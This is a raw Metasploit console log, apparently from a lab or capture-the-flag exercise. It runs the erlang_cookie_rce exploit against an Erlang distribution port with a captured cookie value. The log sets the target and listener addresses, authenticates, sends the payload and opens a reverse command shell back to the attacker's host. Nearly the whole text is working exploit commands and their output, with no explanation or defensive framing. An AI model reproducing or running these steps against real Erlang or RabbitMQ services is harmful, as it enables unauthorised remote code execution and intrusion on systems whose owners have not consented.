 msf6 exploit(multi/misc/erlang_cookie_rce) > set rhosts 10.10.176.211
rhosts => 10.10.176.211
msf6 exploit(multi/misc/erlang_cookie_rce) > set cookie m0hOx5SGVy4bLLD5
cookie => m0hOx5SGVy4bLLD5
msf6 exploit(multi/misc/erlang_cookie_rce) > set lhost 10.23.16.4
lhost => 10.23.16.4
msf6 exploit(multi/misc/erlang_cookie_rce) > run
[*] Started reverse TCP double handler on 10.23.16.4:4444
[*] 10.10.176.211:25672 - Receiving server challenge
[*] 10.10.176.211:25672 - Sending challenge reply
[+] 10.10.176.211:25672 - Authentication successful, sending payload
[*] 10.10.176.211:25672 - Exploiting...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo F59kN6RlOffDo6G5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "F59kN6RlOffDo6G5\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.23.16.4:4444 -> 10.10.176.211:49714) at 2025-03-06 11:41:23 -0500